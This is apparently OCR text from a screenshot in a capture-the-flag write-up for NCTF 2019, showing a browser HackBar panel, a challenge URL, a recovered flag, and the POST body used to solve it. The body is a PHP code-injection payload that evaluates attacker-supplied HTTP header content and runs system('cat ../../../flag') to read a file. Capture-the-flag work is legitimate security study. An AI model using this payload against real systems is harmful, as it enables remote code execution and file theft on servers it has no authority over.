 NCTF{getshe11_has_different_methods}
The Result Is: 33
Console Sources Elements Network Performance Memory Application Security Audits EditThisCookie HackBar
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI ENCODING HASHING
URL
http://nctf2019.x1ct34m.com:40006/index.php?
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body Name Value
pat=123e&rep=eval(end(getallheaders()))&sub=123e33 a system('cat ../../../flag');